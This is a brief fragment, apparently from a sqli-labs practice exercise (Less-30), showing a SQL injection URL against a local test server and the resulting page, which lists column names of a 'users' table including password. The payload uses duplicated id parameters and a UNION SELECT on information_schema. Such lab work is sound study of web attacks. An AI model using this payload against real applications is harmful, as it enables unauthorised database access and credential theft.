 http://127.0.0.1/Less-30/?id=1&id=22222"  union select 1,2,group_concat(column_name)from information_schema.columns where table_name='users'   --+
Enable Post data Enable Referrer
Welcome    Dhakkan
Your Login name:2
Your Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,userid,department_id,id,username,password